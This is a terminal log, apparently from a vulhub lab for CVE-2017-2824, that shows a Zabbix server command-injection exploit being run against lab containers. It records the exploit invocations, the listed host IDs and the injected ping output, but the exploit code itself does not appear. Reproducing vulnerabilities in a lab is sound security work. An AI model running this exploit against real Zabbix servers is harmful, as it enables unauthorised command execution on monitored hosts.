 ➜ CVE-2017-2824 python exploit.py 127.0.0.1
ZBXD {"response":"success","data":[]}
hostid: 10084
{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\nping: permission denied (are you root?)\n"}
➜ CVE-2017-2824 python exploit.py 127.0.0.1
ZBXD {"response":"success","data":[]}
hostid: 10084
{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\nping: permission denied (are you root?)\n"}
➜ CVE-2017-2824 python exploit.py 127.0.0.1
ZBXD {"response":"success","data":[]}
hostid: 10084
{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\nping: permission denied (are you root?)\n"}
➜ CVE-2017-2824
➜ CVE-2017-2824 docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
f410d7762881 vulhub/zabbix:3.0.3-server "/docker-entrypoint.…" 15 hours ago Up 15 hours (unhealthy) 162/udp, 10051/tcp cve-2017-2824_agent_1
f964490de511 vulhub/zabbix:3.0.3-web "/docker-entrypoint.…" 15 hours ago Up 15 hours (healthy) 0.0.0.0:8080->80/tcp cve-2017-2824_web_1
2956d4b96154 vulhub/zabbix:3.0.3-server "/docker-entrypoint.…" 15 hours ago Up About a minute (healthy) 162/udp, 0.0.0.0:10051->10051/tcp cve-2017-2824_server_1
072aea181951 mysql:5 "docker-entrypoint.s…" 15 hours ago Up 15 hours 3306/tcp, 33060/tcp cve-2017-2824_mysql_1
➜ CVE-2017-2824
➜ CVE-2017-2824 python exploit.py 192.168.20.120
ZBXD {"response":"success","data":[]}
hostid: 10084
{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\nping: permission denied (are you root?)\n"}
hostid: 10105
{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\n\nUsage: ping [OPTIONS] HOST\n\nSend ICMP ECHO_REQUEST packets to network hosts\n\n\t-4,-6\t\tForce IP
or IPv6 name resolution\n\t-c CNT\t\tSend only CNT pings\n\t-s SIZE\t\tSend SIZE data bytes in packets (default:56)\n\t-t TTL\t\tSet TTL\n\t-I IFACE/IP\tUse interface or IP address as source\n\t-
W SEC\t\tSeconds to wait for the first response (default:10)\n\t\t\t(after all -c CNT packets are sent)\n\t-w SEC\t\tSeconds until ping exits (default:infinite)\n\t\t\t(can exit earlier with -c C
NT)\n\t-q\t\tQuiet, only display output at start\n\t\t\tand when finished\n\t-p\t\tPattern to use for payload\n"}
hostid: 10106
{"response":"success","data":"PING 192.168.128.4 (192.168.128.4): 56 data bytes\nping: permission denied (are you root?)\n"}
➜ CVE-2017-2824